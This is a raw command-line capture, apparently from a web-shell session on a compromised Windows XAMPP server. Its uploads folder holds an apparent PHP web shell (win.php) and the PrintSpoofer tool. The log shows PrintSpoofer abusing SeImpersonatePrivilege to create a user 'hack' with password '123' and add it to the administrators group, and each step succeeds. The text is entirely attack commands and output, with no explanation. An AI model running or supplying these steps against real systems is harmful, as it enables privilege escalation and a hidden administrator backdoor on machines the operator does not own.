 当前用户: apache
(*) 输入 ashelp 查看本地命令
C:\xampp\htdocs\uploads> dir
驱动器 C 中的卷没有标签。
卷的序列号是 182A-555A
C:\xampp\htdocs\uploads 的目录
2025/06/17  08:47    <DIR>          .
2025/06/17  08:47    <DIR>          ..
2020/10/22  13:06    <DIR>          180709
2020/10/22  13:06    <DIR>          201021
2020/10/22  13:26    <DIR>          allimg
2020/10/22  13:06    <DIR>          flink
2011/07/01  16:36                 3 index.html
2020/10/22  13:06    <DIR>          litimg
2020/10/22  13:06    <DIR>          media
2025/06/17  08:47         1,148,416 PrintSpoofer.exe
2020/10/22  13:06    <DIR>          soft
2020/10/22  13:06    <DIR>          userup
2025/06/17  08:24            51,845 win.JPG
2025/06/17  08:23            51,877 win.php
4 个文件      1,252,141 字节
10 个目录 73,429,237,760 可用字节
C:\xampp\htdocs\uploads> PrintSpoofer.exe -c "net user hack 123 /add"
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
C:\xampp\htdocs\uploads> PrintSpoofer.exe -c "net localgroup administrators hack /add"
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
C:\xampp\htdocs\uploads>